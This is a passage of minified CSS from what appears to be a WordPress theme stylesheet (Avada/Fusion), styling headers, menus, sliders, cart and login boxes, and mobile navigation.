a,.order-dropdown>li:after{border-color:var(--woo_dropdown_border_color)}.catalog-ordering .order li a,.order-dropdown .current-li,.order-dropdown ul li a{background-color:var(--woo_dropdown_bg_color)}.order-dropdown ul li a:hover{background-color:var(--woo_dropdown_bg_color-1l)}html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed),html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed) body{background-color:var(--bg_color);background-blend-mode:var(--bg-color-overlay)}body{background-image:var(--bg_image);background-repeat:var(--bg_repeat)}#main,.layout-boxed-mode #main,.layout-wide-mode #main,.layout-wide-mode #wrapper,body,html{background-color:var(--content_bg_color)}#main{background-image:var(--content_bg_image);background-repeat:var(--content_bg_repeat)}body:not(.search-results) #posts-container .fusion-blog-layout-grid{margin-top:calc((var(--blog_archive_grid_column_spacing))/ -2);margin-right:calc((var(--blog_archive_grid_column_spacing))/ -2);margin-left:calc((var(--blog_archive_grid_column_spacing))/ -2);margin-bottom:0}.price>.amount{color:var(--primary_color)}#main .post h2 a:hover,.fusion-open-submenu:hover,.more a:hover:after,.rtl .more a:hover:before,a:hover{color:var(--link_hover_color)}.pagination .current{border-color:var(--primary_color)}#nav ul li>a:hover{border-color:var(--link_hover_color)}.pagination .current,ul.arrow li:before{background-color:var(--primary_color)}#toTop:hover{background-color:var(--link_hover_color)}#toTop{background-color:var(--totop_background);border-radius:4px 4px 0 0;bottom:0;height:35px;position:fixed;text-align:center;width:48px;opacity:0;z-index:100000;transition:opacity .4s ease-in-out,background .2s ease-in-out;line-height:1;pointer-events:none}.to-top-container #toTop:hover{background-color:var(--totop_background_hover)}#toTop:before{line-height:35px;content:"\f106";-webkit-font-smoothing:antialiased;font-family:awb-icons;font-size:22px;color:var(--totop_icon_color)}#toTop:hover::before{color:var(--totop_icon_hover)}#toTop:active,#toTop:focus{outline:0;background-color:var(--totop_background)}#toTop.fusion-to-top-active{pointer-events:auto;opacity:.9;transition:opacity .4s ease-in-out,background .2s ease-in-out}.to-top-container #toTop{border-radius:var(--totop_border_radius) var(--totop_border_radius) 0 0}.to-top-right #toTop{right:75px}.fusion-slider-container{position:relative;margin-left:auto;margin-right:auto;width:100%}.tfs-slider{transform:translate(0,0);left:0}.tfs-slider li.flex-active-slide{position:relative}.tfs-slider .slides li{-webkit-backface-visibility:visible}.tfs-slider .slide-content-container{position:absolute;top:50%;width:100%;padding:0;z-index:5;transform:translateY(-50%)}.tfs-slider .slide-content-container .slide-content{opacity:0;margin-left:auto;margin-right:auto;width:auto;max-width:940px}.tfs-slider .slide-content-container .slide-content li{display:list-item;text-align:initial}.tfs-slider .slide-content-container .caption,.tfs-slider .slide-content-container .heading{display:block}.tfs-slider .slide-content-container h2,.tfs-slider .slide-content-container h3{margin:0;font-weight:400;-webkit-font-smoothing:antialiased;display:inline-block;padding:0}.tfs-slider .slide-content-container .fusion-title{overflow:visible}.fusion-body .tfs-slider .slide-content-container .fusion-title{--awb-text-color:#fff}.tfs-slider .slide-content-container .heading{margin:0 0 14px}.tfs-slider .slide-content-container h2{font-size:60px;line-height:80px;margin-bottom:10px}.tfs-slider .slide-content-container h3{font-size:24px;line-height:38px}.tfs-slider .tfs-scroll-down-indicator{display:inline-block;z-index:10000;position:absolute;bottom:25px;left:50%;transform:translateX(-50%);font-size:40px;line-height:1;cursor:pointer;font-family:awb-icons;color:#fff}.tfs-slider .tfs-scroll-down-indicator:after{content:"\e61f";color:inherit}.tfs-slider .background{display:block;overflow:hidden;position:relative;z-index:2;max-width:100%}.tfs-slider .background-image{background-position:50% 50%;background-repeat:no-repeat;background-size:cover}.tfs-slider video{width:100%;height:auto;visibility:visible;position:static;top:0;z-index:1;backface-visibility:hidden}.tfs-slider .overlay{position:absolute;top:0;left:0;height:100%;width:100%;z-index:3}.tfs-slider .flex-direction-nav a{top:50%;transform:translateY(-50%)}.tfs-slider .background iframe{position:relative;z-index:1!important;margin:0!important}.rtl .tfs-slider[data-animation=slide] .flex-viewport{direction:ltr}.rtl .tfs-slider[data-animation=slide] .flex-viewport .slides li{direction:rtl}.fusion-header-wrapper{position:relative;z-index:10011}.fusion-header-sticky-height{display:none}.fusion-is-sticky .fusion-header-sticky-height{display:block}.fusion-header{padding-left:30px;padding-right:30px;backface-visibility:hidden;transition:background-color .25s ease-in-out}.fusion-header-v2 .fusion-header,.fusion-header-v3 .fusion-header,.fusion-header-v4 .fusion-header,.fusion-header-v5 .fusion-header{border-bottom:1px solid transparent}.fusion-secondary-header{border-bottom:1px solid transparent;background-color:var(--header_top_bg_color)}.fusion-secondary-header .fusion-alignleft{float:left;margin-right:0;flex-grow:1}.fusion-secondary-header .fusion-alignright{float:right;margin-left:0;flex-grow:1}.fusion-secondary-header .fusion-alignright>*{float:right}.fusion-secondary-header .fusion-row{display:flex;justify-content:space-between;align-items:center}.fusion-header-v2 .fusion-secondary-header{border-top:3px solid var(--primary_color)}.fusion-secondary-header .fusion-mobile-nav-holder{width:80%;margin:0 auto}.fusion-header-v4 .fusion-header{padding-top:30px;padding-bottom:30px;transition:none}.fusion-header-v4 .fusion-logo{width:100%;display:flex;flex-wrap:wrap;flex-direction:row;justify-content:space-between;align-items:center}.fusion-header-v4 .fusion-logo:after,.fusion-header-v4 .fusion-logo:before{content:none}.fusion-header-v4 .fusion-logo .fusion-logo-link{float:none}.fusion-secondary-main-menu{border-bottom:1px solid transparent;padding-left:30px;padding-right:30px;backface-visibility:hidden}.fusion-secondary-main-menu .fusion-main-menu{float:none}.fusion-secondary-main-menu .fusion-mobile-menu-search{margin:5px 0}.fusion-header-v4 .fusion-main-menu,.fusion-header-v5 .fusion-main-menu{float:none}.fusion-header-v4 .fusion-main-menu .fusion-menu,.fusion-header-v5 .fusion-main-menu .fusion-menu{display:flex;flex-wrap:wrap}.fusion-header-v5 .fusion-header{transition:none}.fusion-logo{display:block;float:left;max-width:100%}.fusion-logo:after,.fusion-logo:before{content:" ";display:table}.fusion-logo:after{clear:both}.fusion-logo a{display:block;max-width:100%}.fusion-logo img{width:auto}.fusion-logo-left.fusion-header-v4 .fusion-logo{float:none;width:auto}.fusion-mobile-menu-design-flyout:not(.fusion-header-v6) .fusion-header{-webkit-transform:none;-moz-transform:none}.fusion-mobile-menu-design-flyout.fusion-flyout-active .fusion-header{width:100%;max-width:100%;z-index:210}body.side-header #wrapper .fusion-megamenu-wrapper{top:0}body.side-header #side-header .fusion-main-menu ul ul{right:auto}body.side-header-left #wrapper{margin-left:280px;width:auto}body.side-header-left #side-header{left:0}body.side-header-left #side-header .fusion-main-menu .login-box,body.side-header-left #side-header .fusion-main-menu .main-nav-search-form,body.side-header-left #side-header .fusion-main-menu>ul>li>ul{left:279px;top:0}body.side-header-left #side-header .fusion-main-menu .fusion-custom-menu-item-contents{top:0}body.side-header-left #side-header .fusion-main-menu .fusion-custom-menu-item-contents,body.side-header-left #side-header .fusion-main-menu>ul>li>ul{left:calc(var(--side_header_width) - 1px)}body.side-header-left #side-header #nav .login-box,body.side-header-left #side-header #nav .main-nav-search-form,body.side-header-left #side-header #nav>ul>li>ul{left:calc(var(--side_header_width) - 1px)}body.side-header-left.layout-boxed-mode #side-header{left:auto;margin-left:calc((var(--side_header_width)) * -1)}body.side-header-right #wrapper{margin-right:280px;width:auto}body.side-header-right #side-header{right:0}body.side-header-right #side-header .fusion-main-menu .fusion-megamenu-wrapper .fusion-megamenu{float:right}body.side-header-right #side-header .fusion-main-menu .main-nav-search-form{left:-250px;top:0}body.side-header-right #side-header .fusion-main-menu .login-box{left:-187px}body.side-header-right #side-header .login-box{left:0;right:auto}body.side-header-right.rtl #side-header .login-box{right:0;left:auto}#side-header{width:280px;height:100%;position:absolute;z-index:3000;-webkit-backface-visibility:hidden;box-sizing:border-box}#side-header .side-header-wrapper{padding-bottom:20px;z-index:1}#side-header .side-header-wrapper:after,#side-header .side-header-wrapper:before{content:" ";display:table}#side-header .side-header-wrapper:after{clear:both}#side-header .fusion-logo{float:none}#side-header .fusion-logo-left .fusion-logo{float:none}#side-header .fusion-sticky-logo{display:none}#side-header .fusion-main-menu{float:none;-webkit-backface-visibility:hidden;position:relative;z-index:1;clear:both}#side-header .fusion-main-menu ul ul{top:0;border-top:0}#side-header .fusion-main-menu .fusion-megamenu-wrapper .fusion-megamenu-holder{border-top:0}#side-header .fusion-main-menu>ul>li{float:none;padding:0}#side-header .fusion-main-menu>ul>li>a{border-top-width:0;border-bottom-width:1px;border-right:0;border-style:solid;height:auto}#side-header .fusion-main-menu>ul>li:first-child>a{border-top-width:1px;border-style:solid}#side-header .fusion-main-menu>ul .sub-menu>li:last-child>a{border-bottom:none}#side-header .fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents{border-top-width:1px;border-top-style:solid}#side-header .fusion-main-menu .wpml-ls-item .menu-text,#side-header .fusion-main-menu .wpml-ls-item>a{justify-content:center}.side-header-left #side-header .fusion-main-menu>ul>li>a{border-left-width:0}.side-header-left #side-header .fusion-main-menu>ul>li.current-menu-ancestor>a,.side-header-left #side-header .fusion-main-menu>ul>li.current-menu-item>a{border-right-width:0}.side-header-right #side-header .fusion-main-menu>ul>li>a{border-left-width:0}.side-header-right #side-header .fusion-main-menu>ul>li.current-menu-ancestor>a,.side-header-right #side-header .fusion-main-menu>ul>li.current-menu-item>a{border-left-width:0}#side-header .fusion-custom-menu-item-contents{right:auto!important;top:0}#side-header .fusion-social-links-header{margin:0}#side-header .fusion-secondary-menu>ul>li{margin-bottom:2px}#side-header .fusion-secondary-menu>ul>li:first-child>a{padding-left:0}#side-header .fusion-social-links-header .fusion-social-networks a{margin-bottom:20px}#side-header.fusion-is-sticky{box-shadow:rgba(0,0,0,.117647) 0 1px 3px}.fusion-main-menu{float:right;position:relative;z-index:200;overflow:hidden}#side-header .fusion-main-menu:hover,.fusion-header-v2 .fusion-main-menu:hover,.fusion-header-v3 .fusion-main-menu:hover,.fusion-header-v4 .fusion-main-menu:hover,.fusion-header-v5 .fusion-main-menu:hover,.fusion-header-v7 .fusion-main-menu:hover{overflow:visible}.fusion-main-menu>ul>li{padding-right:45px}.fusion-main-menu>ul>li:last-child{padding-right:0}.fusion-main-menu>ul>li>a{display:flex;align-items:center;line-height:1;-webkit-font-smoothing:subpixel-antialiased}.fusion-main-menu>ul>li>a>.fusion-megamenu-icon{width:auto;transition:color .2s linear}.fusion-main-menu>ul>li>a.fusion-flex-link{text-align:center;box-sizing:border-box}.fusion-main-menu>ul>li>a.fusion-flex-link.fusion-flex-column:not(.fusion-layout-column){flex-direction:column;justify-content:center}.fusion-main-menu ul{list-style:none;margin:0;padding:0}.fusion-main-menu ul a{display:block;box-sizing:content-box}.fusion-main-menu li{float:left;margin:0;padding:0;position:relative;cursor:pointer}.fusion-main-menu li:hover>.fusion-megamenu-wrapper .sub-menu{visibility:visible;opacity:1}.fusion-main-menu li.fusion-active-link>.fusion-megamenu-wrapper,.fusion-main-menu li.fusion-active-link>.sub-menu,.fusion-main-menu li:hover>.fusion-megamenu-wrapper,.fusion-main-menu li:hover>.sub-menu{visibility:visible;opacity:1}.fusion-main-menu .fusion-dropdown-menu{overflow:hidden}.fusion-main-menu .fusion-dropdown-menu.fusion-active-link{overflow:visible}.fusion-main-menu .sub-menu{position:absolute;left:0;visibility:hidden;opacity:0;z-index:1;transition:opacity .2s ease-in}.fusion-main-menu .sub-menu ul{top:0}.fusion-main-menu .sub-menu li{float:none;margin:0;padding:0}.fusion-main-menu .sub-menu a{border:0;padding:7px 20px;line-height:19px;text-indent:0;height:auto;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,height 0s,line-height 0s}.fusion-main-menu .fusion-custom-menu-item-contents{position:absolute;left:auto;right:0;visibility:hidden;opacity:0;transition:opacity .2s ease-in}.fusion-main-menu .fusion-main-menu-search a{font-family:awb-icons;cursor:pointer}.fusion-main-menu .fusion-main-menu-search a:after{border-radius:50% 50% 50% 50%;content:"\f002"}.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents{display:none;padding:25px;text-align:right;border:1px solid transparent}.fusion-main-menu .fusion-main-menu-search-open .fusion-custom-menu-item-contents{visibility:visible;opacity:1;z-index:11}.fusion-main-menu .fusion-main-menu-cart:not(.menu-item-type-custom)>a{font-family:awb-icons;cursor:pointer}.fusion-main-menu .fusion-main-menu-cart:not(.menu-item-type-custom)>a:after{border-radius:50% 50% 50% 50%;content:"\f07a"}.fusion-main-menu .fusion-widget-cart-counter>a{font-family:awb-icons;cursor:pointer}.fusion-main-menu .fusion-widget-cart-counter>a:before{border-radius:50% 50% 50% 50%;content:"\f07a";margin-right:5px;line-height:1}.fusion-main-menu .fusion-widget-cart-counter>a:after{display:none}.fusion-main-menu .fusion-widget-cart-counter>a .menu-text{line-height:1}.fusion-header-has-flyout-menu .fusion-header{z-index:999999;left:0;right:0;top:0;margin:0 auto;width:100%;overflow:visible!important}.admin-bar .fusion-header-has-flyout-menu .fusion-header{top:32px}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons{display:flex;align-items:center;z-index:99999}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-menu-toggle,.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle{display:inline-block;padding:0 5px;line-height:1;cursor:pointer}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-menu-toggle,.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle{cursor:pointer;display:flex;justify-content:space-between;flex-direction:column;box-sizing:content-box}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle{position:relative;transition:margin .25s ease-in-out}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle .awb-icon-search{display:block;position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);opacity:1}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .awb-icon-shopping-cart.fusion-widget-cart-counter:before{vertical-align:middle}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-icon{transition:all .25s ease-in-out}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-icon:before{border-radius:50%;background-clip:padding-box;transition:all .25s ease-in-out}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .awb-icon-shopping-cart,.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle{margin-top:-2px}.fusion-header-has-flyout-menu .fusion-flyout-menu{display:flex;align-items:center;overflow-y:auto;padding:0 25px 25px;height:100%}.fusion-is-sticky .fusion-header-has-flyout-menu .fusion-flyout-menu.fusion-main-menu{display:flex}.fusion-header-has-flyout-menu .fusion-flyout-menu.fusion-mobile-nav-holder{display:none}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu{width:100%;text-align:center;margin-top:auto;margin-bottom:auto;padding:25px 0}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li{display:block;float:none;line-height:normal;width:100%;cursor:default}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li:first-child,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li:first-child{padding-top:0}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li.fusion-mobile-nav-item:last-child,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li.menu-item:last-child,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li.fusion-mobile-nav-item:last-child,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li.menu-item:last-child{padding-bottom:0}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li a,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li a{display:inline-block}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li a.fusion-flex-link,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li a.fusion-flex-link{display:inline-flex}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu .fusion-flyout-menu-backgrounds,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu .fusion-flyout-menu-backgrounds{display:none;z-index:-1;position:fixed;top:0;right:0;bottom:0;left:0;padding:0}.fusion-header-has-flyout-menu .fusion-flyout-search{display:flex}.fusion-header-has-flyout-menu .fusion-flyout-menu,.fusion-header-has-flyout-menu .fusion-flyout-search{z-index:99998;position:fixed;top:0;left:0;right:0;width:100%;height:100%;opacity:0;transition:all .3s ease-in-out 0s}.fusion-header-has-flyout-menu.fusion-flyout-active .fusion-flyout-menu-icons{z-index:99999}.fusion-header-has-flyout-menu.fusion-flyout-active .fusion-flyout-search-toggle{margin-top:0}.fusion-header-has-flyout-menu.fusion-flyout-menu-active .fusion-flyout-menu{opacity:1}.fusion-header-has-flyout-menu.fusion-flyout-menu-active .fusion-flyout-menu .fusion-flyout-menu-backgrounds{display:block}.fusion-header-has-flyout-menu.fusion-flyout-search-active .fusion-flyout-menu-icons .fusion-flyout-search-toggle .awb-icon-search{opacity:0}.fusion-header-has-flyout-menu.fusion-flyout-search-active .fusion-flyout-search{opacity:1}.fusion-header-v7 .fusion-main-menu{float:none;overflow:inherit}.fusion-header-v7 .fusion-middle-logo-ul{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.fusion-header-v7 .fusion-middle-logo-ul li{float:none;transition:padding-right .3s ease}.fusion-header-v7 .fusion-middle-logo-ul li.fusion-middle-logo-menu-logo a{height:auto;border-top-color:transparent;display:flex;align-items:center;justify-content:center}.fusion-header-v7 .fusion-middle-logo-ul li.fusion-middle-logo-menu-logo:focus a,.fusion-header-v7 .fusion-middle-logo-ul li.fusion-middle-logo-menu-logo:hover a{border-top-color:transparent}.fusion-secondary-menu{position:relative;z-index:210}.fusion-secondary-menu .fusion-megamenu-wrapper{display:none}.fusion-secondary-menu ul{margin:0;padding:0;list-style:none}.fusion-secondary-menu>ul>li{float:left;border-left:1px solid transparent}.fusion-secondary-menu>ul>li:first-child{border-left:none}.fusion-secondary-menu>ul>li>a{display:flex;align-items:center;position:relative;padding:0 13px}.fusion-secondary-menu>ul>li>.sub-menu .sub-menu{top:-1px}.fusion-secondary-menu li{position:relative}.fusion-secondary-menu .sub-menu{display:block;position:absolute;left:-1px;z-index:1;visibility:hidden;opacity:0;transition:opacity .2s ease-in;border-bottom-right-radius:2px;border-bottom-left-radius:2px;border:1px solid transparent}.fusion-secondary-menu .sub-menu a{display:block;padding:7px 10px;line-height:normal;border-bottom:1px solid transparent;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,height 0s,line-height 0s}.fusion-secondary-menu .sub-menu>li:last-child>a{border-bottom:none}.fusion-secondary-menu li:hover>.sub-menu{visibility:visible;opacity:1}.fusion-secondary-menu .fusion-custom-menu-item-contents{position:absolute;left:-1px;visibility:hidden;opacity:0;transition:opacity .2s ease-in}.fusion-social-links-header{margin-top:10px}.fusion-social-links-header .fusion-social-networks a{font-size:var(--header_social_links_font_size)}.fusion-social-links-header .fusion-social-networks a.custom img{max-height:var(--header_social_links_font_size)}.fusion-social-links-header .fusion-social-networks .fusion-social-network-icon{color:var(--header_social_links_icon_color)}.fusion-menu-cart.fusion-active-link .fusion-custom-menu-item-contents,.fusion-menu-cart:hover .fusion-custom-menu-item-contents{visibility:visible;opacity:1}.fusion-main-menu .fusion-active-link .fusion-custom-menu-item-contents,.fusion-main-menu .fusion-active-link>.sub-menu,.fusion-secondary-menu .fusion-active-link .fusion-custom-menu-item-contents,.fusion-secondary-menu .fusion-active-link>.sub-menu{opacity:1;visibility:visible}.fusion-main-menu .fusion-active-login,.fusion-secondary-menu .fusion-active-login{overflow:visible}.fusion-main-menu .fusion-active-login .fusion-custom-menu-item-contents,.fusion-main-menu .fusion-active-login .sub-menu,.fusion-secondary-menu .fusion-active-login .fusion-custom-menu-item-contents,.fusion-secondary-menu .fusion-active-login .sub-menu{opacity:1;visibility:visible}.fusion-menu-cart-items{width:180px;border:1px solid transparent}.fusion-menu-cart-item a{border-bottom:1px solid transparent;padding:14px;line-height:normal;height:auto;display:block}.fusion-menu-cart-item img{display:inline-block;max-width:36px;margin-right:13px;border:1px solid transparent}.fusion-menu-cart-item .amount{display:inline-block}.fusion-menu-cart-item-details{display:inline-block;max-width:calc(100% - 49px);text-align:left}.fusion-menu-cart-item-title{margin-bottom:6px}.fusion-menu-cart-item-quantity,.fusion-menu-cart-item-title{display:block;line-height:normal}.fusion-menu-cart-checkout{display:flex;justify-content:space-between}.fusion-menu-cart-checkout-link,.fusion-menu-cart-link{padding:.75em 1em}.fusion-menu-cart-checkout-link a,.fusion-menu-cart-link a{margin:0 -.25em}.fusion-menu-cart-checkout-link a:before,.fusion-menu-cart-link a:before{padding:0 .25em;font-family:awb-icons;line-height:inherit}.fusion-menu-cart-checkout-link a span,.fusion-menu-cart-link a span{padding:0 .25em}.fusion-menu-cart-link a:before{content:"\f07a"}.fusion-menu-cart-checkout-link a:before{content:"\f046"}.fusion-menu-login-box .fusion-custom-menu-item-contents{left:0;border:1px solid transparent;width:187px;padding:20px}.fusion-menu-login-box:hover .fusion-custom-menu-item-contents{visibility:visible;opacity:1}.fusion-menu-login-box p{margin-top:0;margin-bottom:10px}.fusion-menu-login-box .fusion-login-box-submit,.fusion-menu-login-box .fusion-remember-checkbox{margin-bottom:0}.fusion-menu-login-box .fusion-menu-login-box-register{clear:both;float:right;padding-top:10px}.fusion-login-box-submit{float:right}.fusion-remember-checkbox{font-size:11px;line-height:32px}.fusion-megamenu-wrapper{margin:0 auto;padding:0 15px;visibility:hidden;opacity:0;position:absolute;left:0;transition:opacity .2s ease-in;z-index:10}.fusion-megamenu-wrapper.col-sm-12{width:100%}.fusion-megamenu-wrapper.col-sm-6{width:50%}.fusion-megamenu-wrapper.col-sm-3{width:25%}.fusion-megamenu-wrapper .fusion-megamenu-submenu{display:block;float:none;padding:29px 0;border-right:1px solid transparent;background-size:cover}.fusion-megamenu-wrapper .fusion-megamenu-submenu:last-child{border-right:none}.fusion-megamenu-wrapper .fusion-megamenu-submenu>a{display:block;padding:5px 34px;border-bottom:none;line-height:19px;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,height 0s,line-height 0s}.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu{position:relative;display:block;left:auto;right:auto;border:none;background:0 0;box-shadow:none;top:0;width:auto}.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu a{display:block;padding:5px 34px;border-bottom:none}.fusion-megamenu-wrapper .menu-text{margin-left:23px}.fusion-megamenu-holder{padding:0;margin:0;border-top:3px solid transparent;background-size:cover}.fusion-megamenu-holder:after,.fusion-megamenu-holder:before{content:" ";display:table}.fusion-megamenu-holder:after{clear:both}.fusion-megamenu{display:flex}.fusion-megamenu:after,.fusion-megamenu:before{content:" ";display:table}.fusion-megamenu:after{clear:both}.fusion-megamenu-title{margin:0;padding:0 34px 15px;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased}.fusion-megamenu-icon{display:inline-block;width:26px}.fusion-megamenu-icon img{margin-top:-2px;max-height:15px;vertical-align:middle}.fusion-megamenu-bullet{margin-right:10px}.fusion-megamenu-bullet:before{content:"\f0da";font-family:awb-icons}.fusion-megamenu-widgets-container{display:block;padding:0 34px;margin-bottom:10px;pointer-events:none}.fusion-main-menu>ul>.fusion-megamenu-menu:hover .fusion-megamenu-widgets-container{pointer-events:auto}.fusion-megamenu-widgets-container .textwidget a:not(.fb-icon-element){display:inline}.fusion-megamenu-widgets-container .textwidget a:not(.fb-icon-element).fusion-button{display:inline-block}.fusion-active-link .fusion-megamenu li .sub-menu,.fusion-active-link .fusion-megamenu-wrapper{opacity:1;visibility:visible}.fusion-is-sticky .fusion-logo img{width:auto}.fusion-is-sticky .fusion-header-v2 .fusion-header,.fusion-is-sticky .fusion-header-v3 .fusion-header,.fusion-is-sticky .fusion-header-v6 .fusion-header,.fusion-is-sticky .fusion-header-v7 .fusion-header{position:fixed;top:0;z-index:210;max-width:100%;width:100%;border-bottom:0}.fusion-is-sticky .fusion-header-v2 .fusion-sticky-shadow,.fusion-is-sticky .fusion-header-v3 .fusion-sticky-shadow,.fusion-is-sticky .fusion-header-v6 .fusion-sticky-shadow,.fusion-is-sticky .fusion-header-v7 .fusion-sticky-shadow{box-shadow:rgba(0,0,0,.117647) 0 1px 3px}.layout-boxed-mode .fusion-is-sticky .fusion-header-v2 .fusion-sticky-shadow,.layout-boxed-mode .fusion-is-sticky .fusion-header-v3 .fusion-sticky-shadow,.layout-boxed-mode .fusion-is-sticky .fusion-header-v6 .fusion-sticky-shadow,.layout-boxed-mode .fusion-is-sticky .fusion-header-v7 .fusion-sticky-shadow{box-shadow:rgba(0,0,0,.118) 0 4px 3px -3px}.fusion-is-sticky .fusion-secondary-main-menu{border-bottom:0}.fusion-is-sticky .fusion-main-menu>ul>li:last-child{padding-right:0}.fusion-is-sticky .fusion-main-menu .fusion-main-menu-icon:after,.fusion-is-sticky .fusion-main-menu .fusion-widget-cart-counter>a:before,.fusion-is-sticky .fusion-main-menu>ul>li>a{color:var(--header_sticky_menu_color)}.fusion-body .fusion-is-sticky.fusion-header-wrapper .fusion-header,.fusion-body .fusion-is-sticky.fusion-header-wrapper .fusion-secondary-main-menu{background-color:var(--header_sticky_bg_color)}.fusion-mobile-navigation{display:none}.fusion-mobile-nav-holder{display:none;clear:both;color:#333}.fusion-is-sticky .fusion-mobile-menu-design-modern .fusion-mobile-nav-holder>ul,.fusion-is-sticky.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder>ul{max-height:340px;overflow-y:scroll;overflow-x:hidden}.fusion-mobile-nav-holder .fusion-megamenu-icon{display:none}.fusion-mobile-nav-holder .menu-text{-webkit-font-smoothing:auto}.fusion-mobile-nav-holder ul{list-style:none;margin:0;padding:0}.fusion-mobile-nav-holder>ul{display:none;list-style:none;margin:0;padding:0;border-left:1px solid transparent;border-right:1px solid transparent;border-bottom:1px solid transparent}.fusion-mobile-menu-text-align-left .fusion-mobile-selector{text-align:left}.fusion-mobile-menu-text-align-left .fusion-mobile-nav-item a{justify-content:left;padding-left:12px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left .fusion-mobile-nav-item a{padding-left:30px}.fusion-mobile-menu-text-align-left .fusion-open-submenu{right:0}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left .fusion-open-submenu{padding-right:35px}.fusion-mobile-menu-text-align-left .fusion-has-highlight-label .menu-text{justify-content:left}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li a{padding-left:21px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li a{padding-left:39px}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li a:before{content:"-";margin-right:2px}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li a{padding-left:30px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li a{padding-left:48px}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li a:before{content:"--"}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li li a{padding-left:39px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li li a{padding-left:57px}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li li a:before{content:"---"}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li li li a{padding-left:48px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li li li a{padding-left:66px}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li li li a:before{content:"----"}.fusion-mobile-selector{line-height:31px;padding-right:0;padding-left:0;width:100%;position:relative;font-size:12px;cursor:pointer;border:1px solid transparent}.fusion-mobile-selector span{margin-left:12px;margin-right:12px}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder>ul{border:none;border-top:1px solid transparent}.fusion-mobile-menu-design-modern .fusion-header>.fusion-row{position:relative}.fusion-mobile-nav-item{position:relative;font-size:12px;line-height:normal}.fusion-mobile-nav-item a{color:#333;padding:0 12px;font-size:12px;display:flex;align-items:center;border-bottom:1px solid transparent}.fusion-mobile-menu-icons{display:none;position:relative;top:0;right:0;vertical-align:middle;text-align:right}.fusion-mobile-menu-icons a{float:right;font-size:21px;margin-left:20px}.fusion-mobile-menu-search{display:none;margin-top:15px}.fusion-mobile-menu-sep{position:absolute;top:43px;width:100%;border-bottom:1px solid transparent}.fusion-open-submenu{display:block;z-index:1;position:absolute;top:0;-webkit-appearance:none;-moz-appearance:none;outline:0;background:0 0;min-width:50px;border:none;line-height:15px;font-size:13px;text-align:center}.fusion-open-submenu:hover{color:#65bc7b}.fusion-open-submenu:before{display:block;margin:0;content:"\e61f";font-family:awb-icons}.fusion-open-submenu:focus{outline:revert}.fusion-has-highlight-label .menu-text{display:flex;align-items:center}.fusion-menu-highlight-label{padding:.35em .55em;line-height:1;margin-left:.75em;font-size:.7em;border:.1em solid transparent}body:not(.fusion-header-layout-v6) .fusion-header{-webkit-transform:translate3d(0,0,0);-moz-transform:none}body:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu>ul>li>a.fusion-bar-highlight{box-sizing:border-box}body:not(.fusion-header-layout-v6) .fusion-is-sticky .fusion-main-menu>ul>li>a{font-size:var(--header_sticky_nav_font_size)}.fusion-top-header.menu-text-align-center .fusion-main-menu>ul>li>a,.side-header-left.menu-text-align-center 